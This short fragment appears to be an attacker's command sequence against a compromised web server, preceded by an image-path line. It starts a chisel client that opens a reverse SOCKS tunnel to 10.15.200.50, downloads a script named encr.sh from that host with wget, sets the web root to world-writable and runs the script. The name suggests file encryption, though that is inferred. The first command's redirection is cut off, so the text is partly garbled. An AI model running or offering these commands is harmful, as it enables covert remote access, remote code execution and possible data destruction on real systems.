 setsid /var/www/html/chisel client 10.15.200.50:8083 R:socks 2>1 > /dev/
wget http://10.15.200.50/encr.sh -O /var/www/html/encr.sh;exit
chmod -R 777 /var/www/html;exit
/var/www/html/encr.sh;exit